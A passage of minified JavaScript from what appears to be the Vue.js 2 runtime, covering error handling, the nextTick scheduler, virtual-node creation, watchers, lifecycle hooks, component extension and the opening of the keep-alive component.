r=e;while(r=r.$parent){var o=r.$options.errorCaptured;if(o)for(var i=0;i<o.length;i++)try{var a=!1===o[i].call(r,t,e,n);if(a)return}catch(Xc){ie(Xc,r,"errorCaptured hook")}}}ie(t,e,n)}finally{wt()}}function oe(t,e,n,r,o){var i;try{i=n?t.apply(e,n):t.call(e),i&&!i._isVue&&p(i)&&!i._handled&&(i.catch((function(t){return re(t,r,o+" (Promise/async)")})),i._handled=!0)}catch(Xc){re(Xc,r,o)}return i}function ie(t,e,n){if(H.errorHandler)try{return H.errorHandler.call(null,t,e,n)}catch(Xc){Xc!==t&&ae(Xc,null,"config.errorHandler")}ae(t,e,n)}function ae(t,e,n){if(!Z&&!Q||"undefined"===typeof console)throw t;console.error(t)}var se,ue=!1,ce=[],le=!1;function fe(){le=!1;var t=ce.slice(0);ce.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!==typeof Promise&&dt(Promise)){var de=Promise.resolve();se=function(){de.then(fe),it&&setTimeout(I)},ue=!0}else if(nt||"undefined"===typeof MutationObserver||!dt(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())se="undefined"!==typeof setImmediate&&dt(setImmediate)?function(){setImmediate(fe)}:function(){setTimeout(fe,0)};else{var pe=1,he=new MutationObserver(fe),ve=document.createTextNode(String(pe));he.observe(ve,{characterData:!0}),se=function(){pe=(pe+1)%2,ve.data=String(pe)},ue=!0}function me(t,e){var n;if(ce.push((function(){if(t)try{t.call(e)}catch(Xc){re(Xc,e,"nextTick")}else n&&n(e)})),le||(le=!0,se()),!t&&"undefined"!==typeof Promise)return new Promise((function(t){n=t}))}var ye=new pt;function ge(t){be(t,ye),ye.clear()}function be(t,e){var n,r,o=Array.isArray(t);if(!(!o&&!u(t)||Object.isFrozen(t)||t instanceof _t)){if(t.__ob__){var i=t.__ob__.dep.id;if(e.has(i))return;e.add(i)}if(o){n=t.length;while(n--)be(t[n],e)}else{r=Object.keys(t),n=r.length;while(n--)be(t[r[n]],e)}}}var we=x((function(t){var e="&"===t.charAt(0);t=e?t.slice(1):t;var n="~"===t.charAt(0);t=n?t.slice(1):t;var r="!"===t.charAt(0);return t=r?t.slice(1):t,{name:t,once:n,capture:r,passive:e}}));function _e(t,e){function n(){var t=arguments,r=n.fns;if(!Array.isArray(r))return oe(r,null,arguments,e,"v-on handler");for(var o=r.slice(),i=0;i<o.length;i++)oe(o[i],null,t,e,"v-on handler")}return n.fns=t,n}function xe(t,e,n,o,a,s){var u,c,l,f;for(u in t)c=t[u],l=e[u],f=we(u),r(c)||(r(l)?(r(c.fns)&&(c=t[u]=_e(c,s)),i(f.once)&&(c=t[u]=a(f.name,c,f.capture)),n(f.name,c,f.capture,f.passive,f.params)):c!==l&&(l.fns=c,t[u]=l));for(u in e)r(t[u])&&(f=we(u),o(f.name,e[u],f.capture))}function Oe(t,e,n){var a;t instanceof _t&&(t=t.data.hook||(t.data.hook={}));var s=t[e];function u(){n.apply(this,arguments),b(a.fns,u)}r(s)?a=_e([u]):o(s.fns)&&i(s.merged)?(a=s,a.fns.push(u)):a=_e([s,u]),a.merged=!0,t[e]=a}function Se(t,e,n){var i=e.options.props;if(!r(i)){var a={},s=t.attrs,u=t.props;if(o(s)||o(u))for(var c in i){var l=T(c);ke(a,u,c,l,!0)||ke(a,s,c,l,!1)}return a}}function ke(t,e,n,r,i){if(o(e)){if(_(e,n))return t[n]=e[n],i||delete e[n],!0;if(_(e,r))return t[n]=e[r],i||delete e[r],!0}return!1}function Ae(t){for(var e=0;e<t.length;e++)if(Array.isArray(t[e]))return Array.prototype.concat.apply([],t);return t}function Te(t){return s(t)?[St(t)]:Array.isArray(t)?Ee(t):void 0}function Ce(t){return o(t)&&o(t.text)&&a(t.isComment)}function Ee(t,e){var n,a,u,c,l=[];for(n=0;n<t.length;n++)a=t[n],r(a)||"boolean"===typeof a||(u=l.length-1,c=l[u],Array.isArray(a)?a.length>0&&(a=Ee(a,(e||"")+"_"+n),Ce(a[0])&&Ce(c)&&(l[u]=St(c.text+a[0].text),a.shift()),l.push.apply(l,a)):s(a)?Ce(c)?l[u]=St(c.text+a):""!==a&&l.push(St(a)):Ce(a)&&Ce(c)?l[u]=St(c.text+a.text):(i(t._isVList)&&o(a.tag)&&r(a.key)&&o(e)&&(a.key="__vlist"+e+"_"+n+"__"),l.push(a)));return l}function $e(t){var e=t.$options.provide;e&&(t._provided="function"===typeof e?e.call(t):e)}function je(t){var e=Pe(t.$options.inject,t);e&&(jt(!1),Object.keys(e).forEach((function(n){Mt(t,n,e[n])})),jt(!0))}function Pe(t,e){if(t){for(var n=Object.create(null),r=ht?Reflect.ownKeys(t):Object.keys(t),o=0;o<r.length;o++){var i=r[o];if("__ob__"!==i){var a=t[i].from,s=e;while(s){if(s._provided&&_(s._provided,a)){n[i]=s._provided[a];break}s=s.$parent}if(!s)if("default"in t[i]){var u=t[i].default;n[i]="function"===typeof u?u.call(e):u}else 0}}return n}}function Ne(t,e){if(!t||!t.length)return{};for(var n={},r=0,o=t.length;r<o;r++){var i=t[r],a=i.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,i.context!==e&&i.fnContext!==e||!a||null==a.slot)(n.default||(n.default=[])).push(i);else{var s=a.slot,u=n[s]||(n[s]=[]);"template"===i.tag?u.push.apply(u,i.children||[]):u.push(i)}}for(var c in n)n[c].every(Ie)&&delete n[c];return n}function Ie(t){return t.isComment&&!t.asyncFactory||" "===t.text}function Re(t,e,r){var o,i=Object.keys(e).length>0,a=t?!!t.$stable:!i,s=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(a&&r&&r!==n&&s===r.$key&&!i&&!r.$hasNormal)return r;for(var u in o={},t)t[u]&&"$"!==u[0]&&(o[u]=Me(e,u,t[u]))}else o={};for(var c in e)c in o||(o[c]=Le(e,c));return t&&Object.isExtensible(t)&&(t._normalized=o),G(o,"$stable",a),G(o,"$key",s),G(o,"$hasNormal",i),o}function Me(t,e,n){var r=function(){var t=arguments.length?n.apply(null,arguments):n({});return t=t&&"object"===typeof t&&!Array.isArray(t)?[t]:Te(t),t&&(0===t.length||1===t.length&&t[0].isComment)?void 0:t};return n.proxy&&Object.defineProperty(t,e,{get:r,enumerable:!0,configurable:!0}),r}function Le(t,e){return function(){return t[e]}}function De(t,e){var n,r,i,a,s;if(Array.isArray(t)||"string"===typeof t)for(n=new Array(t.length),r=0,i=t.length;r<i;r++)n[r]=e(t[r],r);else if("number"===typeof t)for(n=new Array(t),r=0;r<t;r++)n[r]=e(r+1,r);else if(u(t))if(ht&&t[Symbol.iterator]){n=[];var c=t[Symbol.iterator](),l=c.next();while(!l.done)n.push(e(l.value,n.length)),l=c.next()}else for(a=Object.keys(t),n=new Array(a.length),r=0,i=a.length;r<i;r++)s=a[r],n[r]=e(t[s],s,r);return o(n)||(n=[]),n._isVList=!0,n}function Fe(t,e,n,r){var o,i=this.$scopedSlots[t];i?(n=n||{},r&&(n=P(P({},r),n)),o=i(n)||e):o=this.$slots[t]||e;var a=n&&n.slot;return a?this.$createElement("template",{slot:a},o):o}function Be(t){return Xt(this.$options,"filters",t,!0)||M}function Ue(t,e){return Array.isArray(t)?-1===t.indexOf(e):t!==e}function ze(t,e,n,r,o){var i=H.keyCodes[e]||n;return o&&r&&!H.keyCodes[e]?Ue(o,r):i?Ue(i,t):r?T(r)!==e:void 0}function Ve(t,e,n,r,o){if(n)if(u(n)){var i;Array.isArray(n)&&(n=N(n));var a=function(a){if("class"===a||"style"===a||g(a))i=t;else{var s=t.attrs&&t.attrs.type;i=r||H.mustUseProp(e,s,a)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var u=S(a),c=T(a);if(!(u in i)&&!(c in i)&&(i[a]=n[a],o)){var l=t.on||(t.on={});l["update:"+a]=function(t){n[a]=t}}};for(var s in n)a(s)}else;return t}function He(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e||(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,null,this),qe(r,"__static__"+t,!1)),r}function We(t,e,n){return qe(t,"__once__"+e+(n?"_"+n:""),!0),t}function qe(t,e,n){if(Array.isArray(t))for(var r=0;r<t.length;r++)t[r]&&"string"!==typeof t[r]&&Ge(t[r],e+"_"+r,n);else Ge(t,e,n)}function Ge(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function Je(t,e){if(e)if(l(e)){var n=t.on=t.on?P({},t.on):{};for(var r in e){var o=n[r],i=e[r];n[r]=o?[].concat(o,i):i}}else;return t}function Ke(t,e,n,r){e=e||{$stable:!n};for(var o=0;o<t.length;o++){var i=t[o];Array.isArray(i)?Ke(i,e,n):i&&(i.proxy&&(i.fn.proxy=!0),e[i.key]=i.fn)}return r&&(e.$key=r),e}function Ye(t,e){for(var n=0;n<e.length;n+=2){var r=e[n];"string"===typeof r&&r&&(t[e[n]]=e[n+1])}return t}function Xe(t,e){return"string"===typeof t?e+t:t}function Ze(t){t._o=We,t._n=v,t._s=h,t._l=De,t._t=Fe,t._q=D,t._i=F,t._m=He,t._f=Be,t._k=ze,t._b=Ve,t._v=St,t._e=Ot,t._u=Ke,t._g=Je,t._d=Ye,t._p=Xe}function Qe(t,e,r,o,a){var s,u=this,c=a.options;_(o,"_uid")?(s=Object.create(o),s._original=o):(s=o,o=o._original);var l=i(c._compiled),f=!l;this.data=t,this.props=e,this.children=r,this.parent=o,this.listeners=t.on||n,this.injections=Pe(c.inject,o),this.slots=function(){return u.$slots||Re(t.scopedSlots,u.$slots=Ne(r,o)),u.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return Re(t.scopedSlots,this.slots())}}),l&&(this.$options=c,this.$slots=this.slots(),this.$scopedSlots=Re(t.scopedSlots,this.$slots)),c._scopeId?this._c=function(t,e,n,r){var i=pn(s,t,e,n,r,f);return i&&!Array.isArray(i)&&(i.fnScopeId=c._scopeId,i.fnContext=o),i}:this._c=function(t,e,n,r){return pn(s,t,e,n,r,f)}}function tn(t,e,r,i,a){var s=t.options,u={},c=s.props;if(o(c))for(var l in c)u[l]=Zt(l,c,e||n);else o(r.attrs)&&nn(u,r.attrs),o(r.props)&&nn(u,r.props);var f=new Qe(r,u,a,i,t),d=s.render.call(null,f._c,f);if(d instanceof _t)return en(d,r,f.parent,s,f);if(Array.isArray(d)){for(var p=Te(d)||[],h=new Array(p.length),v=0;v<p.length;v++)h[v]=en(p[v],r,f.parent,s,f);return h}}function en(t,e,n,r,o){var i=kt(t);return i.fnContext=n,i.fnOptions=r,e.slot&&((i.data||(i.data={})).slot=e.slot),i}function nn(t,e){for(var n in e)t[S(n)]=e[n]}Ze(Qe.prototype);var rn={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n=t;rn.prepatch(n,n)}else{var r=t.componentInstance=sn(t,Pn);r.$mount(e?t.elm:void 0,e)}},prepatch:function(t,e){var n=e.componentOptions,r=e.componentInstance=t.componentInstance;Ln(r,n.propsData,n.listeners,e,n.children)},insert:function(t){var e=t.context,n=t.componentInstance;n._isMounted||(n._isMounted=!0,Un(n,"mounted")),t.data.keepAlive&&(e._isMounted?tr(n):Fn(n,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?Bn(e,!0):e.$destroy())}},on=Object.keys(rn);function an(t,e,n,a,s){if(!r(t)){var c=n.$options._base;if(u(t)&&(t=c.extend(t)),"function"===typeof t){var l;if(r(t.cid)&&(l=t,t=On(l,c),void 0===t))return xn(l,e,n,a,s);e=e||{},Or(t),o(e.model)&&ln(t.options,e);var f=Se(e,t,s);if(i(t.options.functional))return tn(t,f,e,n,a);var d=e.on;if(e.on=e.nativeOn,i(t.options.abstract)){var p=e.slot;e={},p&&(e.slot=p)}un(e);var h=t.options.name||s,v=new _t("vue-component-"+t.cid+(h?"-"+h:""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:f,listeners:d,tag:s,children:a},l);return v}}}function sn(t,e){var n={_isComponent:!0,_parentVnode:t,parent:e},r=t.data.inlineTemplate;return o(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new t.componentOptions.Ctor(n)}function un(t){for(var e=t.hook||(t.hook={}),n=0;n<on.length;n++){var r=on[n],o=e[r],i=rn[r];o===i||o&&o._merged||(e[r]=o?cn(i,o):i)}}function cn(t,e){var n=function(n,r){t(n,r),e(n,r)};return n._merged=!0,n}function ln(t,e){var n=t.model&&t.model.prop||"value",r=t.model&&t.model.event||"input";(e.attrs||(e.attrs={}))[n]=e.model.value;var i=e.on||(e.on={}),a=i[r],s=e.model.callback;o(a)?(Array.isArray(a)?-1===a.indexOf(s):a!==s)&&(i[r]=[s].concat(a)):i[r]=s}var fn=1,dn=2;function pn(t,e,n,r,o,a){return(Array.isArray(n)||s(n))&&(o=r,r=n,n=void 0),i(a)&&(o=dn),hn(t,e,n,r,o)}function hn(t,e,n,r,i){if(o(n)&&o(n.__ob__))return Ot();if(o(n)&&o(n.is)&&(e=n.is),!e)return Ot();var a,s,u;(Array.isArray(r)&&"function"===typeof r[0]&&(n=n||{},n.scopedSlots={default:r[0]},r.length=0),i===dn?r=Te(r):i===fn&&(r=Ae(r)),"string"===typeof e)?(s=t.$vnode&&t.$vnode.ns||H.getTagNamespace(e),a=H.isReservedTag(e)?new _t(H.parsePlatformTagName(e),n,r,void 0,void 0,t):n&&n.pre||!o(u=Xt(t.$options,"components",e))?new _t(e,n,r,void 0,void 0,t):an(u,n,t,r,e)):a=an(e,n,t,r);return Array.isArray(a)?a:o(a)?(o(s)&&vn(a,s),o(n)&&mn(n),a):Ot()}function vn(t,e,n){if(t.ns=e,"foreignObject"===t.tag&&(e=void 0,n=!0),o(t.children))for(var a=0,s=t.children.length;a<s;a++){var u=t.children[a];o(u.tag)&&(r(u.ns)||i(n)&&"svg"!==u.tag)&&vn(u,e,n)}}function mn(t){u(t.style)&&ge(t.style),u(t.class)&&ge(t.class)}function yn(t){t._vnode=null,t._staticTrees=null;var e=t.$options,r=t.$vnode=e._parentVnode,o=r&&r.context;t.$slots=Ne(e._renderChildren,o),t.$scopedSlots=n,t._c=function(e,n,r,o){return pn(t,e,n,r,o,!1)},t.$createElement=function(e,n,r,o){return pn(t,e,n,r,o,!0)};var i=r&&r.data;Mt(t,"$attrs",i&&i.attrs||n,null,!0),Mt(t,"$listeners",e._parentListeners||n,null,!0)}var gn,bn=null;function wn(t){Ze(t.prototype),t.prototype.$nextTick=function(t){return me(t,this)},t.prototype._render=function(){var t,e=this,n=e.$options,r=n.render,o=n._parentVnode;o&&(e.$scopedSlots=Re(o.data.scopedSlots,e.$slots,e.$scopedSlots)),e.$vnode=o;try{bn=e,t=r.call(e._renderProxy,e.$createElement)}catch(Xc){re(Xc,e,"render"),t=e._vnode}finally{bn=null}return Array.isArray(t)&&1===t.length&&(t=t[0]),t instanceof _t||(t=Ot()),t.parent=o,t}}function _n(t,e){return(t.__esModule||ht&&"Module"===t[Symbol.toStringTag])&&(t=t.default),u(t)?e.extend(t):t}function xn(t,e,n,r,o){var i=Ot();return i.asyncFactory=t,i.asyncMeta={data:e,context:n,children:r,tag:o},i}function On(t,e){if(i(t.error)&&o(t.errorComp))return t.errorComp;if(o(t.resolved))return t.resolved;var n=bn;if(n&&o(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n),i(t.loading)&&o(t.loadingComp))return t.loadingComp;if(n&&!o(t.owners)){var a=t.owners=[n],s=!0,c=null,l=null;n.$on("hook:destroyed",(function(){return b(a,n)}));var f=function(t){for(var e=0,n=a.length;e<n;e++)a[e].$forceUpdate();t&&(a.length=0,null!==c&&(clearTimeout(c),c=null),null!==l&&(clearTimeout(l),l=null))},d=B((function(n){t.resolved=_n(n,e),s?a.length=0:f(!0)})),h=B((function(e){o(t.errorComp)&&(t.error=!0,f(!0))})),v=t(d,h);return u(v)&&(p(v)?r(t.resolved)&&v.then(d,h):p(v.component)&&(v.component.then(d,h),o(v.error)&&(t.errorComp=_n(v.error,e)),o(v.loading)&&(t.loadingComp=_n(v.loading,e),0===v.delay?t.loading=!0:c=setTimeout((function(){c=null,r(t.resolved)&&r(t.error)&&(t.loading=!0,f(!1))}),v.delay||200)),o(v.timeout)&&(l=setTimeout((function(){l=null,r(t.resolved)&&h(null)}),v.timeout)))),s=!1,t.loading?t.loadingComp:t.resolved}}function Sn(t){return t.isComment&&t.asyncFactory}function kn(t){if(Array.isArray(t))for(var e=0;e<t.length;e++){var n=t[e];if(o(n)&&(o(n.componentOptions)||Sn(n)))return n}}function An(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&$n(t,e)}function Tn(t,e){gn.$on(t,e)}function Cn(t,e){gn.$off(t,e)}function En(t,e){var n=gn;return function r(){var o=e.apply(null,arguments);null!==o&&n.$off(t,r)}}function $n(t,e,n){gn=t,xe(e,n||{},Tn,Cn,En,t),gn=void 0}function jn(t){var e=/^hook:/;t.prototype.$on=function(t,n){var r=this;if(Array.isArray(t))for(var o=0,i=t.length;o<i;o++)r.$on(t[o],n);else(r._events[t]||(r._events[t]=[])).push(n),e.test(t)&&(r._hasHookEvent=!0);return r},t.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(t)){for(var r=0,o=t.length;r<o;r++)n.$off(t[r],e);return n}var i,a=n._events[t];if(!a)return n;if(!e)return n._events[t]=null,n;var s=a.length;while(s--)if(i=a[s],i===e||i.fn===e){a.splice(s,1);break}return n},t.prototype.$emit=function(t){var e=this,n=e._events[t];if(n){n=n.length>1?j(n):n;for(var r=j(arguments,1),o='event handler for "'+t+'"',i=0,a=n.length;i<a;i++)oe(n[i],e,r,e,o)}return e}}var Pn=null;function Nn(t){var e=Pn;return Pn=t,function(){Pn=e}}function In(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){while(n.$options.abstract&&n.$parent)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}function Rn(t){t.prototype._update=function(t,e){var n=this,r=n.$el,o=n._vnode,i=Nn(n);n._vnode=t,n.$el=o?n.__patch__(o,t):n.__patch__(n.$el,t,e,!1),i(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},t.prototype.$forceUpdate=function(){var t=this;t._watcher&&t._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){Un(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||b(e.$children,t),t._watcher&&t._watcher.teardown();var n=t._watchers.length;while(n--)t._watchers[n].teardown();t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),Un(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}function Mn(t,e,n){var r;return t.$el=e,t.$options.render||(t.$options.render=Ot),Un(t,"beforeMount"),r=function(){t._update(t._render(),n)},new or(t,r,I,{before:function(){t._isMounted&&!t._isDestroyed&&Un(t,"beforeUpdate")}},!0),n=!1,null==t.$vnode&&(t._isMounted=!0,Un(t,"mounted")),t}function Ln(t,e,r,o,i){var a=o.data.scopedSlots,s=t.$scopedSlots,u=!!(a&&!a.$stable||s!==n&&!s.$stable||a&&t.$scopedSlots.$key!==a.$key),c=!!(i||t.$options._renderChildren||u);if(t.$options._parentVnode=o,t.$vnode=o,t._vnode&&(t._vnode.parent=o),t.$options._renderChildren=i,t.$attrs=o.data.attrs||n,t.$listeners=r||n,e&&t.$options.props){jt(!1);for(var l=t._props,f=t.$options._propKeys||[],d=0;d<f.length;d++){var p=f[d],h=t.$options.props;l[p]=Zt(p,h,e,t)}jt(!0),t.$options.propsData=e}r=r||n;var v=t.$options._parentListeners;t.$options._parentListeners=r,$n(t,r,v),c&&(t.$slots=Ne(i,o.context),t.$forceUpdate())}function Dn(t){while(t&&(t=t.$parent))if(t._inactive)return!0;return!1}function Fn(t,e){if(e){if(t._directInactive=!1,Dn(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)Fn(t.$children[n]);Un(t,"activated")}}function Bn(t,e){if((!e||(t._directInactive=!0,!Dn(t)))&&!t._inactive){t._inactive=!0;for(var n=0;n<t.$children.length;n++)Bn(t.$children[n]);Un(t,"deactivated")}}function Un(t,e){bt();var n=t.$options[e],r=e+" hook";if(n)for(var o=0,i=n.length;o<i;o++)oe(n[o],t,null,t,r);t._hasHookEvent&&t.$emit("hook:"+e),wt()}var zn=[],Vn=[],Hn={},Wn=!1,qn=!1,Gn=0;function Jn(){Gn=zn.length=Vn.length=0,Hn={},Wn=qn=!1}var Kn=0,Yn=Date.now;if(Z&&!nt){var Xn=window.performance;Xn&&"function"===typeof Xn.now&&Yn()>document.createEvent("Event").timeStamp&&(Yn=function(){return Xn.now()})}function Zn(){var t,e;for(Kn=Yn(),qn=!0,zn.sort((function(t,e){return t.id-e.id})),Gn=0;Gn<zn.length;Gn++)t=zn[Gn],t.before&&t.before(),e=t.id,Hn[e]=null,t.run();var n=Vn.slice(),r=zn.slice();Jn(),er(n),Qn(r),ft&&H.devtools&&ft.emit("flush")}function Qn(t){var e=t.length;while(e--){var n=t[e],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&Un(r,"updated")}}function tr(t){t._inactive=!1,Vn.push(t)}function er(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,Fn(t[e],!0)}function nr(t){var e=t.id;if(null==Hn[e]){if(Hn[e]=!0,qn){var n=zn.length-1;while(n>Gn&&zn[n].id>t.id)n--;zn.splice(n+1,0,t)}else zn.push(t);Wn||(Wn=!0,me(Zn))}}var rr=0,or=function(t,e,n,r,o){this.vm=t,o&&(t._watcher=this),t._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++rr,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new pt,this.newDepIds=new pt,this.expression="","function"===typeof e?this.getter=e:(this.getter=K(e),this.getter||(this.getter=I)),this.value=this.lazy?void 0:this.get()};or.prototype.get=function(){var t;bt(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(Xc){if(!this.user)throw Xc;re(Xc,e,'getter for watcher "'+this.expression+'"')}finally{this.deep&&ge(t),wt(),this.cleanupDeps()}return t},or.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},or.prototype.cleanupDeps=function(){var t=this.deps.length;while(t--){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},or.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():nr(this)},or.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||u(t)||this.deep){var e=this.value;if(this.value=t,this.user)try{this.cb.call(this.vm,t,e)}catch(Xc){re(Xc,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,t,e)}}},or.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},or.prototype.depend=function(){var t=this.deps.length;while(t--)this.deps[t].depend()},or.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||b(this.vm._watchers,this);var t=this.deps.length;while(t--)this.deps[t].removeSub(this);this.active=!1}};var ir={enumerable:!0,configurable:!0,get:I,set:I};function ar(t,e,n){ir.get=function(){return this[e][n]},ir.set=function(t){this[e][n]=t},Object.defineProperty(t,n,ir)}function sr(t){t._watchers=[];var e=t.$options;e.props&&ur(t,e.props),e.methods&&mr(t,e.methods),e.data?cr(t):Rt(t._data={},!0),e.computed&&dr(t,e.computed),e.watch&&e.watch!==st&&yr(t,e.watch)}function ur(t,e){var n=t.$options.propsData||{},r=t._props={},o=t.$options._propKeys=[],i=!t.$parent;i||jt(!1);var a=function(i){o.push(i);var a=Zt(i,e,n,t);Mt(r,i,a),i in t||ar(t,"_props",i)};for(var s in e)a(s);jt(!0)}function cr(t){var e=t.$options.data;e=t._data="function"===typeof e?lr(e,t):e||{},l(e)||(e={});var n=Object.keys(e),r=t.$options.props,o=(t.$options.methods,n.length);while(o--){var i=n[o];0,r&&_(r,i)||q(i)||ar(t,"_data",i)}Rt(e,!0)}function lr(t,e){bt();try{return t.call(e,e)}catch(Xc){return re(Xc,e,"data()"),{}}finally{wt()}}var fr={lazy:!0};function dr(t,e){var n=t._computedWatchers=Object.create(null),r=lt();for(var o in e){var i=e[o],a="function"===typeof i?i:i.get;0,r||(n[o]=new or(t,a||I,I,fr)),o in t||pr(t,o,i)}}function pr(t,e,n){var r=!lt();"function"===typeof n?(ir.get=r?hr(e):vr(n),ir.set=I):(ir.get=n.get?r&&!1!==n.cache?hr(e):vr(n.get):I,ir.set=n.set||I),Object.defineProperty(t,e,ir)}function hr(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),yt.target&&e.depend(),e.value}}function vr(t){return function(){return t.call(this,this)}}function mr(t,e){t.$options.props;for(var n in e)t[n]="function"!==typeof e[n]?I:$(e[n],t)}function yr(t,e){for(var n in e){var r=e[n];if(Array.isArray(r))for(var o=0;o<r.length;o++)gr(t,n,r[o]);else gr(t,n,r)}}function gr(t,e,n,r){return l(n)&&(r=n,n=n.handler),"string"===typeof n&&(n=t[n]),t.$watch(e,n,r)}function br(t){var e={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(t.prototype,"$data",e),Object.defineProperty(t.prototype,"$props",n),t.prototype.$set=Lt,t.prototype.$delete=Dt,t.prototype.$watch=function(t,e,n){var r=this;if(l(e))return gr(r,t,e,n);n=n||{},n.user=!0;var o=new or(r,t,e,n);if(n.immediate)try{e.call(r,o.value)}catch(i){re(i,r,'callback for immediate watcher "'+o.expression+'"')}return function(){o.teardown()}}}var wr=0;function _r(t){t.prototype._init=function(t){var e=this;e._uid=wr++,e._isVue=!0,t&&t._isComponent?xr(e,t):e.$options=Yt(Or(e.constructor),t||{},e),e._renderProxy=e,e._self=e,In(e),An(e),yn(e),Un(e,"beforeCreate"),je(e),sr(e),$e(e),Un(e,"created"),e.$options.el&&e.$mount(e.$options.el)}}function xr(t,e){var n=t.$options=Object.create(t.constructor.options),r=e._parentVnode;n.parent=e.parent,n._parentVnode=r;var o=r.componentOptions;n.propsData=o.propsData,n._parentListeners=o.listeners,n._renderChildren=o.children,n._componentTag=o.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}function Or(t){var e=t.options;if(t.super){var n=Or(t.super),r=t.superOptions;if(n!==r){t.superOptions=n;var o=Sr(t);o&&P(t.extendOptions,o),e=t.options=Yt(n,t.extendOptions),e.name&&(e.components[e.name]=t)}}return e}function Sr(t){var e,n=t.options,r=t.sealedOptions;for(var o in n)n[o]!==r[o]&&(e||(e={}),e[o]=n[o]);return e}function kr(t){this._init(t)}function Ar(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=j(arguments,1);return n.unshift(this),"function"===typeof t.install?t.install.apply(t,n):"function"===typeof t&&t.apply(null,n),e.push(t),this}}function Tr(t){t.mixin=function(t){return this.options=Yt(this.options,t),this}}function Cr(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var n=this,r=n.cid,o=t._Ctor||(t._Ctor={});if(o[r])return o[r];var i=t.name||n.options.name;var a=function(t){this._init(t)};return a.prototype=Object.create(n.prototype),a.prototype.constructor=a,a.cid=e++,a.options=Yt(n.options,t),a["super"]=n,a.options.props&&Er(a),a.options.computed&&$r(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,z.forEach((function(t){a[t]=n[t]})),i&&(a.options.components[i]=a),a.superOptions=n.options,a.extendOptions=t,a.sealedOptions=P({},a.options),o[r]=a,a}}function Er(t){var e=t.options.props;for(var n in e)ar(t.prototype,"_props",n)}function $r(t){var e=t.options.computed;for(var n in e)pr(t.prototype,n,e[n])}function jr(t){z.forEach((function(e){t[e]=function(t,n){return n?("component"===e&&l(n)&&(n.name=n.name||t,n=this.options._base.extend(n)),"directive"===e&&"function"===typeof n&&(n={bind:n,update:n}),this.options[e+"s"][t]=n,n):this.options[e+"s"][t]}}))}function Pr(t){return t&&(t.Ctor.options.name||t.tag)}function Nr(t,e){return Array.isArray(t)?t.indexOf(e)>-1:"string"===typeof t?t.split(",").indexOf(e)>-1:!!f(t)&&t.test(e)}function Ir(t,e){var n=t.cache,r=t.keys,o=t._vnode;for(var i in n){var a=n[i];if(a){var s=Pr(a.componentOptions);s&&!e(s)&&Rr(n,i,r,o)}}}function Rr(t,e,n,r){var o=t[e];!o||r&&o.tag===r.tag||o.componentInstance.$destroy(),t[e]=null,b(n,e)}_r(kr),br(kr),jn(kr),Rn(kr),wn(kr);var Mr=[String,RegExp,Array],Lr={name:"keep-alive",abstract:!0,props:{include:Mr,exclude:Mr,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)Rr(this.cache,t,this.keys)},mounted:function(){var 